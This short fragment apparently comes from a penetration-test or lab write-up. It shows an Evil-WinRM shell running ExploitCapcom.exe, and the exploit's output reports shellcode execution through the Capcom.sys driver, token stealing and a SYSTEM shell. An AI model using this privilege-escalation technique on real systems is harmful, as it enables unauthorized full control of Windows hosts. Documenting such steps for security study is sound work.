 *Evil-WinRM* PS C:\temp> .\ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 00000141CC290008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\temp>